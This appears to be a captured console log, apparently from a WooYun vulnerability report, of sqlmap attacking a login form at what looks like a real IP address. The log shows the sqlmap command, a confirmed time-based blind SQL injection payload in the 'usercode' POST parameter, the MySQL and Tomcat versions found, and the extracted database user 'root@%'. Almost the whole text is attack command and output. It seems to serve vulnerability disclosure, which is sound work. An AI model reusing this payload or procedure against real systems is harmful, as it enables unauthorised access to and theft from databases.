 管理员: SQLMap
[*] shutting down at 21:50:36
D:\Python27>python SQLMap/SQLMap.py -r 2.txt --time-sec 6 --current-user --hex
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:50:46
[21:50:46] [INFO] parsing HTTP request from '2.txt'
[21:50:46] [INFO] resuming back-end DBMS 'mysql'
[21:50:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: usercode=admin' AND SLEEP(6) AND 'odkh'='odkh&password=admin&module
Name=1
---
[21:50:47] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: MySQL 5.0.11
[21:50:47] [INFO] fetching current user
[21:50:47] [INFO] resumed: root@%
current user: 'root@%'
[21:50:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.105.215.104'
www.wooyun.org
[*] shutting down at 21:50:47